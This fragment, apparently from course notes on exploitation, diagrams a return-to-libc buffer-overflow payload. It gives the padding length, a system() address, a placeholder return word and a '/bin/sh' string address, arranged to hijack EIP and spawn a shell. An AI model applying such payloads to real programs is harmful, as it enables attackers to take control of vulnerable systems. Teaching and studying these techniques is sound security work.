 EIP smash = 32 - 4 = 28 (due to padding)
system() = 0x28085260
system() return address = SEXY (word)
/bin/sh = 0xbfbffe25
"/bin/sh"
|---------------------------|-------------------|--------------|---------------
| 28 A's | 0x28085260 | SEXY | 0xbfbffe25
|---------------------------|-------------------|--------------|---------------
args EBP EIP